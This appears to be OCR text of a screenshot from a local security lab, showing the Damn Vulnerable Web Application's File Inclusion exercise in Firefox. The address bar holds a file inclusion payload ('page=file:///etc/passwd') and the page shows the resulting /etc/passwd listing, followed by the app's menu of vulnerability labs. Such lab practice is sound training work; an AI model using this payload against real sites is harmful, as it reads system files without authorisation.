 Attività
Firefox Browser Web
gio 13 feb 20:34
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Docker Security Playgrou
Vulnerability: File Inclusi
localhost:11110/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
110%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:
/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout